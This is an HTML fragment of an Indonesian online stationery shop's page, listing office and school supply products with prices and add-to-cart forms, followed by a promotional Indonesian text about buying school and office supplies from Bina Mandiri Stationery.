}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Binder Note Catatan Multiring Joyko A5 B5 Untuk Les/Kursus/Sekolah/Kuliah isi Dengan Kertas Loose Leaf A5 | A5-FR-PF520 | A5-TP-P519 | B5 | B5-TP-P144 | BN-101A5 | BN-101B5" href="https://www.tokoatkgrosir.co.id/joyko-binder-note.html" class="product-item-link">Binder Note Catatan Multiring Joyko A5 B5 Untuk Les/Kursus/Sekolah/Kuliah isi Dengan Kertas Loose Leaf A5 | A5-FR-PF520 | A5-TP-P519 | B5 | B5-TP-P144 | BN-101A5 | BN-101B5</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="1762" data-price-box="product-id-1762">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax"> <span data-price-amount="19000" data-price-type="" class="price-wrapper "><span class="price">IDR&nbsp;19.000,00</span></span>  </span></p></div></div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="JK-Group-bindernote" action="https://www.tokoatkgrosir.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~/product/1762/" method="post"><input type="hidden" name="product" value="1762"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VkRzlyYjJGMGEyZHliM05wY2k1amJ5NXBaQzl1WVhKNWFXUXRhRzl0WlF-fi9wcm9kdWN0LzE3NjIv"><input name="form_key" type="hidden" value="2fFq45ASdiaX9GZB"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:1762,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;1762&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.tokoatkgrosir.co.id/joyko-cashbox.html" class="product-item-photo">  <span class="product-image-container product-image-container-1765"><span class="product-image-wrapper"><!--mf_product_label_comment_1765--><img class="product-image-photo" src="https://www.tokoatkgrosir.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/j/k/jk-group-cashbox_8tuyovt51xuuuz0m.jpg" loading="lazy" width="240" height="300" alt="Jual Joyko CB-21A CB-26A CB-27A CB-32A CB-36A Cash Box Kotak Penyimpanan Uang Kas Kasir di Konter termurah harga grosir Jakarta"></span></span>  <style>.product-image-container-1765 {
    width: 240px;
}
.product-image-container-1765 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Cash Box Kotak Penyimpanan Uang Kas Kasir di Konter Joyko CB-21A CB-26A CB-27A CB-32A CB-36A" href="https://www.tokoatkgrosir.co.id/joyko-cashbox.html" class="product-item-link">Cash Box Kotak Penyimpanan Uang Kas Kasir di Konter Joyko CB-21A CB-26A CB-27A CB-32A CB-36A</a></strong>  

  <div class="price-box price-final_price" data-role="priceBox" data-product-id="1765" data-price-box="product-id-1765">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax"> <span data-price-amount="179400" data-price-type="" class="price-wrapper "><span class="price">IDR&nbsp;179.400,00</span></span>  </span></p></div></div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="JK-Group-cashbox" action="https://www.tokoatkgrosir.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~/product/1765/" method="post"><input type="hidden" name="product" value="1765"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VkRzlyYjJGMGEyZHliM05wY2k1amJ5NXBaQzl1WVhKNWFXUXRhRzl0WlF-fi9wcm9kdWN0LzE3NjUv"><input name="form_key" type="hidden" value="2fFq45ASdiaX9GZB"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:1765,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;1765&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.tokoatkgrosir.co.id/joyko-tape-cutter-pemotong-lakban.html" class="product-item-photo">  <span class="product-image-container product-image-container-1839"><span class="product-image-wrapper"><!--mf_product_label_comment_1839--><img class="product-image-photo" src="https://www.tokoatkgrosir.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/j/k/jk-group-oppcutter_mvfwcaravl12r3sn.jpg" loading="lazy" width="240" height="300" alt="Contoh Tape Cutter &amp; Dispenser merk Joyko"></span></span>  <style>.product-image-container-1839 {
    width: 240px;
}
.product-image-container-1839 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Pemotong Lakban OPP Alat Bantu Packing Pengemasan Joyko Tape Cutter TC-119 | TD-2 | TD-2H | TD-2S | TD-3" href="https://www.tokoatkgrosir.co.id/joyko-tape-cutter-pemotong-lakban.html" class="product-item-link">Pemotong Lakban OPP Alat Bantu Packing Pengemasan Joyko Tape Cutter TC-119 | TD-2 | TD-2H | TD-2S | TD-3</a></strong>  

  <div class="price-box price-final_price" data-role="priceBox" data-product-id="1839" data-price-box="product-id-1839">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax"> <span data-price-amount="17900" data-price-type="" class="price-wrapper "><span class="price">IDR&nbsp;17.900,00</span></span>  </span></p></div></div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="JK-Group-oppcutter" action="https://www.tokoatkgrosir.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~/product/1839/" method="post"><input type="hidden" name="product" value="1839"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VkRzlyYjJGMGEyZHliM05wY2k1amJ5NXBaQzl1WVhKNWFXUXRhRzl0WlF-fi9wcm9kdWN0LzE4Mzkv"><input name="form_key" type="hidden" value="2fFq45ASdiaX9GZB"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:1839,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;1839&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.tokoatkgrosir.co.id/3m-scotch-brite-sabut-spons.html" class="product-item-photo">  <span class="product-image-container product-image-container-2125"><span class="product-image-wrapper"><!--mf_product_label_comment_2125--><img class="product-image-photo" src="https://www.tokoatkgrosir.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/3/m/3m-scotch-brite-group-sabut-spons-1.jpg" loading="lazy" width="240" height="300" alt="Sponge Spons Sabut Busa pencuci Piring Scotch Brite"></span></span>  <style>.product-image-container-2125 {
    width: 240px;
}
.product-image-container-2125 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Sponge Spons Sabut Busa pencuci Piring Scotch Brite" href="https://www.tokoatkgrosir.co.id/3m-scotch-brite-sabut-spons.html" class="product-item-link">Sponge Spons Sabut Busa pencuci Piring Scotch Brite</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2125" data-price-box="product-id-2125">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax"> <span data-price-amount="4200" data-price-type="" class="price-wrapper "><span class="price">IDR&nbsp;4.200,00</span></span>  </span></p></div></div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="3m-scotch-brite-group-sabut-spons" action="https://www.tokoatkgrosir.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~/product/2125/" method="post"><input type="hidden" name="product" value="2125"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VkRzlyYjJGMGEyZHliM05wY2k1amJ5NXBaQzl1WVhKNWFXUXRhRzl0WlF-fi9wcm9kdWN0LzIxMjUv"><input name="form_key" type="hidden" value="2fFq45ASdiaX9GZB"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2125,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2125&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.tokoatkgrosir.co.id/serutan-rautan-pensil-faber-castell-125lv-double-holes-z-sharpener.html" class="product-item-photo">  <span class="product-image-container product-image-container-2468"><span class="product-image-wrapper"><!--mf_product_label_comment_2468--><img class="product-image-photo" src="https://www.tokoatkgrosir.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/f/a/faber-castell-sku-fc-group-sharpener-fc-185351-fc-1844721-fc-182714-fc-1844763-fc-185328_oxahadyccstmylxa.jpg" loading="lazy" width="240" height="300" alt="Foto Serutan Pensil merk Faber Castell"></span></span>  <style>.product-image-container-2468 {
    width: 240px;
}
.product-image-container-2468 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Serutan rautan pensil  Faber Castell 125LV Double Holes Z-sharpener" href="https://www.tokoatkgrosir.co.id/serutan-rautan-pensil-faber-castell-125lv-double-holes-z-sharpener.html" class="product-item-link">Serutan rautan pensil  Faber Castell 125LV Double Holes Z-sharpener</a></strong>  

  <div class="price-box price-final_price" data-role="priceBox" data-product-id="2468" data-price-box="product-id-2468">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax"> <span data-price-amount="0" data-price-type="" class="price-wrapper "><span class="price">IDR&nbsp;0,00</span></span>  </span></p></div></div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="FC-group-sharpener" action="https://www.tokoatkgrosir.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~/product/2468/" method="post"><input type="hidden" name="product" value="2468"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VkRzlyYjJGMGEyZHliM05wY2k1amJ5NXBaQzl1WVhKNWFXUXRhRzl0WlF-fi9wcm9kdWN0LzI0Njgv"><input name="form_key" type="hidden" value="2fFq45ASdiaX9GZB"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2468,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2468&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.tokoatkgrosir.co.id/buku-tulis-sekolah-bintang-obor.html" class="product-item-photo">  <span class="product-image-container product-image-container-2134"><span class="product-image-wrapper"><!--mf_product_label_comment_2134--><img class="product-image-photo" src="https://www.tokoatkgrosir.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/i/bintang_obor_buku_tulis.jpg" loading="lazy" width="240" height="300" alt="Gambar Atk Buku Tulis Sekolah Fancy / Polos / Campus / Favourite (36/38/50/58/92 lembar) Bintang Obor Beli di Toko Bina Mandiri Stationery harga murah semua peralatan sekolah lengkap"></span></span>  <style>.product-image-container-2134 {
    width: 240px;
}
.product-image-container-2134 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Buku Tulis Sekolah Fancy / Polos / Campus / Favourite (36/38/50/58/92 lembar) Bintang Obor" href="https://www.tokoatkgrosir.co.id/buku-tulis-sekolah-bintang-obor.html" class="product-item-link">Buku Tulis Sekolah Fancy / Polos / Campus / Favourite (36/38/50/58/92 lembar) Bintang Obor</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2134" data-price-box="product-id-2134">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax"> <span data-price-amount="3550" data-price-type="" class="price-wrapper "><span class="price">IDR&nbsp;3.550,00</span></span>  </span></p></div></div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BO-GROUP-BUKU-TULIS" action="https://www.tokoatkgrosir.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~/product/2134/" method="post"><input type="hidden" name="product" value="2134"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VkRzlyYjJGMGEyZHliM05wY2k1amJ5NXBaQzl1WVhKNWFXUXRhRzl0WlF-fi9wcm9kdWN0LzIxMzQv"><input name="form_key" type="hidden" value="2fFq45ASdiaX9GZB"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2134,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2134&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.tokoatkgrosir.co.id/fingerspot-kunci-pintu-digital.html" class="product-item-photo">  <span class="product-image-container product-image-container-2034"><span class="product-image-wrapper"><!--mf_product_label_comment_2034--><img class="product-image-photo" src="https://www.tokoatkgrosir.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/f/i/fingerspot-hl-100s-img-5.jpg" loading="lazy" width="240" height="300" alt="Fingerspot HL-100S mesin akses kontrol berbentuk handle pintu di jual toko alat alat kantor murah bina mandiri stationery"></span></span>  <style>.product-image-container-2034 {
    width: 240px;
}
.product-image-container-2034 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Kunci Pintu Digital Stainless Steel pakai Kartu merk Fingerspot HL-100S / HL-800T " href="https://www.tokoatkgrosir.co.id/fingerspot-kunci-pintu-digital.html" class="product-item-link">Kunci Pintu Digital Stainless Steel pakai Kartu merk Fingerspot HL-100S / HL-800T </a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2034" data-price-box="product-id-2034">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax"> <span data-price-amount="1430000" data-price-type="" class="price-wrapper "><span class="price">IDR&nbsp;1.430.000,00</span></span>  </span></p></div></div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="Fingerspot-group-doorlock" action="https://www.tokoatkgrosir.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~/product/2034/" method="post"><input type="hidden" name="product" value="2034"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VkRzlyYjJGMGEyZHliM05wY2k1amJ5NXBaQzl1WVhKNWFXUXRhRzl0WlF-fi9wcm9kdWN0LzIwMzQv"><input name="form_key" type="hidden" value="2fFq45ASdiaX9GZB"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2034,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2034&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div></li> </ol></div></div></div>  </div><div data-content-type="block" data-appearance="default" data-element="main" data-pb-style="B70ES49"> <div class="widget block block-static-block"><h2 style="text-align: center;"><strong>Cari Perlengkapan Sekolah Maupun Kantor Murah Hanya di Bina Mandiri</strong></h2>
<p style="text-align: justify;">Pendidikan merupakan hal yang sangat penting dalam menunjang masa depan buah hati, sehingga tak heran jika orang tua sangat memperhatikan hal tersebut, mulai dari pemilihan sekolah yang benar-benar bagus hingga mencarikan semua <strong>perlengkapan sekolah</strong> anak yang berkualitas. Meskipun sepele kenyataannya ia memang memegang peran yang sangat penting untuk kenyamanan buah hati dalam belajar. Banyak diantara toko ATK yang ada di pasaran, terkadang orang tua akan datang sendiri mencarikan yang berkualitas khusus untuk mereka disini.</p>
<p style="text-align: justify;">Keburukan akan perlengkapan ini sebenarnya tak hanya untuk anak-anak yang masih dalam masa sekolah saja, melainkan juga orang dewasa yang sudah bekerja, bisa dilihat sendiri dalam kantor mereka ada berapa banyak jenis ATK yang dimiliki, bahkan lebih banyak dibandingkan dengan anak-anak sekolah. Apalagi menunjang kebutuhan yang sangat besar tersebut selalu ada pihak khusus yang menjadi supplier tetap. Mereka akan terus memberikan stock secara teratur alat-alat tulis yang dibutuhkan, karena bagaimanapun jika habis akan sangat menghambat proses pekerjaan karyawan.</p>
<p style="text-align: justify;">Jika melihat ke pasaran sendiri ada banyak sekali sebenarnya pusat penjualan <strong>perlengkapan sekolah</strong> maupun kantor ini, namun pastinya semua tawarkan kualitas dengan harga yang beragam pula. Pemilihan untuk anak-anak dengan kebutuhan kantor tentunya berbeda. Ada beberapa hal yang membedakan antara perlengkapan kantor dan juga anak sekolah yang harus Anda ketahui, diantaranya adalah:</p>
<ol style="text-align: justify;">
<li>Kebanyakan diantara laporan hasil kerja akan diserahkan dalam bentuk file rapi yang diketik, sehingga mereka lebih banyak membutuhkan kertas dan tinta dibandingkan dengan anak sekolah yang umumnya lebih membutuhkan buku catatan. Biasanya untuk stock kertas sendiri tak boleh kosong, pembelian langsung dalam jumlah puluhan kotak dalam berbagai ukuran sesuai dengan kebutuhan laporan tersebut.</li>
<li>Kebutuhan kantor harus dibeli dalam jumlah yang banyak, mereka secara langsung akan bekerjasama dengan distributor khusus guna mendapatkan barang dalam jumlah banyak, secara konsisten dan harganya juga lebih murah. Sedangkan jika hanya untuk kebutuhan sekolah saja, pastinya tak begitu banyak, paling-paling akan membeli satu kotak. Banyak juga yang lebih senang membelinya dalam bentuk eceran meskipun lebih mahal.</li>
<li>Kualitas yang digunakan untuk kebutuhan kantor akan lebih diutamakan dibandingkan dengan harganya, karena dikhususkan untuk bekerja tentunya Anda membutuhkan ATK yang benar-benar bagus, apalagi nantinya laporan atau proposal juga akan diserahkan kepada client. Tidak seadanya seperti ketika membeli untuk kebutuhan pribadi. Sehingga meskipun mahal, namun akan lebih diutamakan dibandingkan dengan produk murahan.</li>
<li>Bekerjasama dengan toko khusus penjualan ATK&lt; untuk memenuhi kebutuhannya yang sangat tinggi, banyak diantara perusahaan yang akan langsung menjalin mitra bisnis dengan sebuah toko-toko besar, berbeda dengan pembelian eceran yang dapat dilakukan kapan saja juga dari mana saja.</li>
</ol>
<p style="text-align: justify;">Bagi Anda yang masih kebingungan dalam mencari toko mana untuk dijadikan sebagai mitra bisnis tersebut, maka bisa datang ke Bina Mandiri Stationery, ia adalah salah satu tempat penjualan ATK juga perlengkapan kantor maupun sekolah paling lengkap di daerah Jakarta.</p>
<p style="text-align: justify;">Selain tawarkan penjualan secara langsung toko Kami juga memberikan layanan pembelian lewat online shop, dimana nantinya konsumen bisa lebih mudah dalam lakukan pemesanan via internet. Sudah lama bergerak di bidang penjualan <strong>perlengkapan sekolah</strong> maupun kantor ini dengan minta bisnis hampir di seluruh wilayah Indonesia, mulai dari toko-toko ATK kecil hingga perusahaan-perusahaan besar sebagai pemasok utama. (naryid-002)</p></div></div></div></div></div><div data-content-type="html" data-appearance="default" data-element="main" data-pb-style="URE7EQE" data-decoded="true"><img src="https://i.imgur.com/abO5x4n.jpg" title="Toko ATK Perlengkapan Sekolah Jual Stationery dan Peralatan Kantor Di SIPLAH" alt="Toko ATK Perlengkapan Sekolah Jual Stationery dan Peralatan Kantor Di SIPLAH"/>
\</div></div><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="C9AK0UK"><div data-content-type="text" data-appearance="default" data-element="main"><p style="text-align: right;">naryid-page-id-951#</p></div></div></div> </div></div></main><footer class="page-footer"><div class="footer content"> <div class="block newsletter"><div class="title"><strong>Newsletter</strong></div><div class="content"><form class="form subscribe" novalidate action="https://www.tokoatkgrosir.co.id/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail"><div class="field newsletter"><div class="control"><label for="newsletter"><span class="label">Sign Up for Our Newsletter:</span> <input name="email" type="email" id="newsletter" placeholder="Enter your email address" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}" /></label></div></div><div class="actions"><button class="action subscribe primary" title="Subscribe" type="submit" aria-label="Subscribe"><span>Subscribe</span></button></div></form></div></div><ul class="footer links"><li class="nav item"><a href="https://www.tokoatkgrosir.co.id/privacy-policy-cookie-restriction-mode/">Privacy and Cookie Policy</a></li><li class="nav item"><a href="https://www.tokoatkgrosir.co.id/search/term/popular/">Search Terms</a></li><li class="nav item"><a href="https://www.tokoatkgrosir.co.id/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></li><li class="nav item"><a href="https://www.tokoatkgrosir.co.id/sales/guest/form/">Orders and Returns</a></li><li class="nav item"><a href="https://www.tokoatkgrosir.co.id/contact/">Contact Us</a></li><li class="nav item"><a href="https://www.tokoatkgrosir.co.id/rss/">RSS</a></li><li class="nav item"><a href="https://www.tokoatkgrosir.co.id/sitemap/">Sitemap</a></li><li><a href="https://www.tokoatkgrosir.co.id/blog" id="idRpz2lvMW" >Blog</a></li></ul>  <div class="field-recaptcha" id="recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container" data-bind="scope:'recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796'" ><!-- ko template: getTemplate() --><!-- /ko --></div></div> <div class="widget block block-static-block"><style>#html-body [data-pb-style=OHR3CAY],#html-body [data-pb-style=PA7K9YP]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=PA7K9YP]{justify-content:flex-start;display:flex;flex-direction:column;background-color:#fff}#html-body [data-pb-style=OHR3CAY]{align-self:stretch}#html-body [data-pb-style=NA5AA47]{display:flex;width:100%}#html-body [data-pb-style=Y0L1F59]{width:calc(25% - 5px);margin-left:5px}#html-body [data-pb-style=DEJJ17K],#html-body [data-pb-style=J0E4XXP],#html-body [data-pb-style=Y0L1F59]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;align-self:stretch}#html-body [data-pb-style=DEJJ17K]{width:calc(16.6667% - 5px);margin-right:5px}#html-body [data-pb-style=J0E4XXP]{width:58.3333%}</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="PA7K9YP"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="OHR3CAY"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="NA5AA47"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="Y0L1F59"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="links">
